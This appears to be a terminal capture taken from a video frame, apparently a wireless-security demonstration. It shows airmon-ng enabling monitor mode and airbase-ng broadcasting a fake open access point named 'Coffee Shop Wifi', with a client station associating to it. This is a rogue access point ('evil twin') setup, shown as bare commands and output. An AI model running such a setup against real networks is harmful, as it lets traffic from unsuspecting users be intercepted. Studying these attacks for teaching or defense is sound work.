 $ sudo airmon-ng start wlan0
Found 3 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting the card in monitor mode.
PHY     Interface       Driver          Chipset
phy0    wlan0           ath9k           Qualcomm Atheros QCA9565 / AR9565 Wireless Network
Adapter
Interface wlan0 is on channel 1
(monitor mode enabled on wlan0mon)
$ sudo airbase-ng -e "Coffee Shop Wifi" wlan0mon
23:54:56  Created tap interface at0
23:54:56  Trying to set SIOCSIFFLAGS: Name or service not known
23:54:56  Failed to set wlan0mon in promiscuous mode
23:54:57  Starting AP on channel 1
23:54:57  [00:11:22:33:44:55] Authentication request from 00:aa:bb:cc:dd:ee (Open System)
23:54:57  [00:11:22:33:44:55] Station 00:aa:bb:cc:dd:ee associated (Open System)